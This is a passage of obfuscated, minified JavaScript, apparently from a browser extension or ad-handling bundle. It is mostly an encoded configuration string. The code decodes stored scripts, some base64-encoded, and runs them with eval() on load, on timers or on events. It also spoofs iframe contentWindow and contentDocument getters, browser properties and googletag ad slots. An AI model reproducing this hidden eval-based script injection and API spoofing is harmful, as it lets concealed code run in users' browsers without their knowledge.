t5fjxvj357jxsj5ih5fjbjs5yjsc5t5fjxvj357jxsj5js5yjscj5jqjs5yjsc5tjqjs5yjsc57jxjxsj5js5yjscx5f5fvsj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dijqnn5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjvnjojbj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnj8jvjvje54j8595n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5ti5hj357jxij55753kvijv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjv59jvnlqj8jyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjzjo5tjzj3j5v575tj1siv5fjo5n,5nj35tv57as5nmxj3j1j4s,5njl57dvk5nmj8jen,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncjlj5j3jojosj5ih5fjbjs5yjscjlj5j3jojosj5js5yjswv575t5ssj5ijq5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dij8jen5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqnjojbj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnl5454lnje595n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5tij3j5v575tj1siv5fjo5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjv59j8n59jqljyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj554c5tj1sj3j5x57jbjs5yjsc5tjvjs5yjsc57jxjxsj55n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dijqnn5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjvnjojbj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnl5454lnjen5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5tij3j5v575tj1sij55753kvi545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjvlj8545459jqjyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5nj35tv57as5nmxj3j1j4s,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj554c5tj1sj3j5x57jbjs5yjsc5tjvjs5yjsc57jxjxsj5js5yjsck5fvia57ds5f5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dijqnn5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjvnjojbj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnj8jvjvjeqjqq5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5tij3j5v575tj1sij55753kvijv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjvj8jejv54jmj8jyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj554c5tj1sj3j5x57jbjs5yjsc5tjvjs5yjsc57jxjxsj5js5yjsck5fvia57ds5f5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dijqnn5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjvnjojbj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnl5454lnjejq5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5tij3j5v575tj1sij55753kvijq5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjqnjqlj8jvj8jyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjzjo5tjzj3j5v575tj1sij55753kvijm5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj554c5tj1sj3j5x57jbjs5yjsc5tjvjs5yjsc57jxjxsj5js5yjscx5f5fvsj55n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dijqnn5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjvnjojbj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnj8jvjvjeqjql5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5tij3j5v575tj1sij55753kvijm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjqnlnj8jvjvjyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5nj5sxj5sj4ki57jxvsj5aj3j15nm59nnnn,5nj5sxj5sj4kia57sjlj3h57j157v5civkj5sj4k5fj1d5nmncq,5nj5sxj5sj4ki5fjxi5h5fbj4sisasjxv5nmxj3j1j4s,5nj5sxj5sj4ki5fjxi5h5fbj4sisasjxvivkj5sj4k5fj1d5nmjqnnn,5nj5sxj5sj4ki5hs5h5fj55cij1575h57vivkj5sj4k5fj1d5nmn,5nj4k5fjljkdjujxd575tj3v5fj55nmxj3j1j4s,5nj4sv5m5fj55tsjaj3xs5mj5j35hs5nmxj3j1j4sjjjjjhjj,45n57d5nm5nsvv5fdj35cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5nj35tv57as5nmxj3j1j4s,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8jbj35f53jej359j35953jeqjbjvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dpjanjq5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnj8jvjvjeqjvj85n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5tij3j5v575tj1sih5fvv5f5hij1sxv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqjq54jv59j8qljyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5nj35tv57as5nmxj3j1j4s,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8jbj35f53jej359j35953jeqjb53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dpjanjq5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnj8jvjvjeqjqjv5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35cijo5tij3j5v575tj1sih5fvv5f5hij55753kv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqljejqjm595454jyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjz5h5fh57j1sjz5hj357jxi5h57ddj1si545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nc5hj357jxjs5yjsc5t54js5yjscjoj3j5vijo575tvjbvi545n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,59,j8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nc5hj357jxjs5yjsc5t54js5yjscj3dijqnnjbjvqn5njj,45nj4sj1s5tv5fj55nm5nc5hj357jxjs5yjsc5t54js5yjscj3dijxj3v57as545njj,45nj4sj1s5tv5fj55nm5nc5hj357jxjs5yjsc5t54js5yjscj3dijqjvnjbqn5njj,45nj4sj1s5tv5fj55nm5nc535f5f53j1sjyj3bv5fjyjoj1j35tsd5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs54njojbjsj3bv5fj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnl5454lnql5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35ci5h5fh57j1si5hj357jxi5h57ddj1si545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqllnqj8q54jyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nc5hj357jxjs5yjsc5t54js5yjscj4bhgs5tvijxsjlj45n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dijqjvnjbqn5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54njojbj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnj8jvjvjeq54je5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35ci5h5fh57j1sij3j5v575tj1siv5fjo5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqlljmjen54qjyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjz5h5fh57j1sjzj3j5v575tj1si5h57ddj1si545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nc5hj357jxjs5yjsc5t54js5yjscj4bhgs5tvijxsjlj4js5yjscj4v5fj55cjs5yjsjo5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjm,j8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3di57jxijxsjlj45njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsjqnjojbjsj3bv5fj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnl5454lnqq5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35ci5h5fh57j1sij3j5v575tj1si5h57ddj1si545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqllljmljenjyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5nj35tv57as5nmxj3j1j4s,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nc5hj357jxjs5yjsc5t54js5yjscsvi5459qdj3j4kh5fj3j5d5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwsvv5fdj35cjyjoj5sh57djy5hjljy57jxj5sj3d5njj,45nj4sj1s5tv5fj55nm5nwksj5i5hjli57jxj5sj3di545njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54njojbj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnj8jvjvje54j8n5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35ci5h5fh57j1sij3j5v575tj1sih5fvv5f5hi545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqlj8jqnjqjq59jyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjj,45n57d5nm5nsvv5fdj35cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nc5hj357jxjs5yjsc5t54js5yjswj5s5t5f5h5hjyjxsjlj4js5yjscjoj3j5vijo575tvjbvi545n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj3dijqnnjbjvqn5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs54njojbjsj3bv5fj95qjx5njjjh,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjqjqnj8jvjvjeq54jm5n,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5nj3djobj4kbjo5n,5njoj3vk5nm5njzjmjvjmqjq59qjvl,54jv59q59j8jmljz54qj8jq59llij3j4isvv5fdj35ci5h5fh57j1sij3j5v575tj1sih5fvv5f5hijv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jeqjv54jqlj8jenjvqjmjyn5n,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bsjjjjjhjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjmjvqjvjqjvjmljqqjvjej8qjmjm,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjqcj8jv5njj";if(18===e[t(1165)])return null;const n=(0,f.OC)(decodeURI(e));if(!n)throw t(2920);return n}catch(e){const n=t(3376)[t(1285)](e);return w.A[t(744)](n),null}},x=(t,e,n,r)=>{const i=a1A;t[i(1030)]((t=>i(2995)===t[i(1733)]||i(831)===t[i(1733)]&&e||i(1544)===t[i(1733)]&&e&&n||i(3228)===t[i(1733)]&&!e))[i(1017)]((t=>(t=>{const e=i;try{var n;let i=null!==(n=t[e(3211)])&&void 0!==n?n:t[e(3453)]?atob(t[e(3453)]):"";i=i[e(3539)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,s.Wq)({protectUrlContext:r,url:n,endpoint:X.A[e(2334)]})))[e(3539)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e))),t[e(1726)]&&o(i),t[e(3429)]&&window[e(2876)]((()=>o(i)),t[e(3429)][e(3023)]),t[e(1e3)]&&window[e(1880)](t[e(1e3)][e(2009)],(()=>o(i)))}catch(t){console[e(744)](t)}})(t)))},o=b=>{const vD=a1A;try{eval(b)}catch(t){X.A[vD(2330)]&&console[vD(744)](vD(2516),t)}}},2691:(c,Z,i)=>{"use strict";const vA=a1A;i.d(Z,{Hz:()=>o,b9:()=>x,bb:()=>G,hQ:()=>m});var X=i(7549),f=i(2997),H=i(6516);const s=vA(2007),w={querySelectorAll:()=>[]},r={postMessage:()=>null,document:w,parent:window};function x(){const t=vA;f.A[t(2373)]();const e=Object[t(962)](HTMLIFrameElement[t(1256)],t(1166));Object[t(934)](HTMLIFrameElement[t(1256)],t(1166),{get:function(){const n=t;if(this[n(1928)](s))return r;for(var i=arguments[n(1165)],o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];return e[n(869)][n(2986)](this,...o)}});const n=Object[t(962)](HTMLIFrameElement[t(1256)],t(3025));Object[t(934)](HTMLIFrameElement[t(1256)],t(3025),{get:function(){const e=t;if(this[e(1928)](s))return w;for(var r=arguments[e(1165)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(869)][e(2986)](this,...i)}})}function o(t){t[vA(1383)](s,"")}function b(){const t=vA,e=navigator[t(1971)][t(2655)]();return![t(827),t(973),t(1762),t(771),t(1911),t(2368)][t(2443)]((n=>e[t(2372)](n)))&&[t(1439),t(819)][t(2443)]((n=>e[t(2372)](n)))}function v(t,e){return(0,H.c)(((n,r)=>{const i=a1A;let o=0;t[i(1017)]((s=>{const a=i;s[a(3177)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1165)]&&n(!1)}))[a(1230)](r)}))}))}function m(t){const e=vA,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[e(2975)](t));)i[e(2576)](t[e(642)](o,s[e(2450)])),i[e(2576)](n(s[1])),o=s[e(2450)]+s[0][e(1165)];return i[e(2576)](t[e(642)](o)),i[e(2735)]("")}function n(j){const vw=vA;try{const h=eval(j);return null===h?vw(2909):void 0===h?vw(1276):h[vw(1637)]()}catch(t){return console[vw(744)](t),t[vw(1637)]()}}function G(t){const e=vA;[e(3269),e(3472),e(1604),e(2131),e(1788),e(1553),e(2786),e(1387),e(3530),e(1173),e(3210)][e(2443)]((t=>location[e(2309)][e(1616)](t)))&&Object[e(934)](t,e(2540),{get:function(){return 8}})}const q=(t,e,n)=>{const r=vA;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2297)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2252)][t]=e,o),getTargeting:t=>{var e;return null!==(e=i[r(2252)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2683)](i[r(2252)]),getTargetingMap:()=>i[r(2252)]};return o};function F(){const t=vA;window[t(1270)]=window[t(1270)]||{},window[t(1270)][t(671)]=window[t(1270)][t(671)]||[];const e=function(){const e=t,n=window[e(1270)][e(1350)];window[e(1270)][e(1350)]=function(t,r){const i=e;if(r===window[i(1270)][i(3485)][i(2904)][i(2889)])return X.A[i(2330)](i(1818),t),q(t,i(2297),i(1732));for(var o=arguments[i(1165)],s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];return n[i(2986)](this,t,r,...s)}};try{window[t(1270)][t(671)][t(2686)](e)}catch(n){X.A[t(744)](t(1102)+n),window[t(1270)][t(671)][t(2576)](e),window[t(1270)][t(671)][t(2576)]((()=>{const e=t,n=window[e(1270)][e(2552)]()[e(1784)]()[e(1030)]((t=>t[e(2689)]()))[e(1030)]((t=>t[e(558)]()[e(2655)]()[e(2372)](e(1732))));n[e(1165)]>0&&(X.A[e(2330)](e(3108)+n[e(2459)]((t=>t[e(558)]()))[e(2735)](", ")),window[e(1270)][e(701)](n))}))}}function 